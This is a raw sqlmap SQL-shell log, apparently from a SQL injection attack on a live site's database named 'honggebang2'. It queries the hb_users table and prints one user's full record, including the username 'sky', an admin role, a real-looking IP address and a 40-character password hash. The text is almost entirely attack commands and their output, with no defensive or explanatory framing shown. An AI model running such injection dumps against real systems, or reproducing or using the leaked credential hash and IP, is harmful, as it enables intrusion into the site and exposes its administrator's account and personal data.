 sql-shell> select * from hb_users where id=1;
[15:42:45] [INFO] fetching SQL SELECT statement query output: 'select * from hb_
users where id=1'
[15:42:45] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[15:42:45] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[15:42:45] [INFO] fetching current database
[15:42:45] [INFO] fetched tables' columns on database 'honggebang2'
[15:42:45] [INFO] the query with column names is: SELECT `domain`, `identity`, c
time, email, id, intro, is_active, last_ip, last_time, pw, role, sex, userid, us
ername FROM hb_users WHERE id=1
[15:42:45] [INFO] the SQL query used returns 1 entries
[15:42:45] [INFO] resumed: 0
[15:42:45] [INFO] resumed: 1
[15:42:45] [INFO] resumed: 0
[15:42:45] [INFO] resumed:
[15:42:45] [INFO] resumed: 1
[15:42:45] [INFO] resumed: sky
[15:42:45] [INFO] resumed: 1
[15:42:45] [INFO] resumed: 222.172.76.70
[15:42:45] [INFO] resumed: 1376441099
[15:42:45] [INFO] resumed: d680f6d634507ae801f461c549361df6c62ef844
[15:42:45] [INFO] resumed: admin
[15:42:45] [INFO] resumed: 0
[15:42:45] [INFO] resumed: ??
[15:42:45] [INFO] resumed: sky
select * from hb_users where id=1; [1]:
[*] 0, 1, 0, , 1, sky, 1, 222.172.76.70, 1376441099, d680f6d634507ae801f461c5493
61df6c62ef844, admin, 0, ??, sky